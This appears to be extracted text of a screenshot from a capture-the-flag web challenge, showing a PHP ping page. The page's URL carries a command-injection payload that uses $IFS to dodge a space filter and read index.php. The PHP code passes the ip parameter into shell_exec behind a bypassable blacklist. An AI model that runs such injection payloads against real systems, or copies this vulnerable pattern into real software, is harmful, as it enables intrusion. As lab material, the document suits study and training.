 不安全 | view-source:07c45109-a231-42d9-90c6-976631864ac5.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$9index.php
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 /?ip=
4 <?php
5 if(isset($_GET['ip'])){
6 $ip = $_GET['ip'];
7 if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
8 echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
9 die("fxck your symbol!");
10 } else if(preg_match("/ /", $ip)){
11 die("fxck your space!");
12 } else if(preg_match("/bash/", $ip)){
13 die("fxck your bash!");
14 } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
15 die("fxck your flag!");
16 }
17 $a = shell_exec("ping -c 4 ".$ip);
18 echo "<pre>";
19 print_r($a);
20 }
21
22 ?>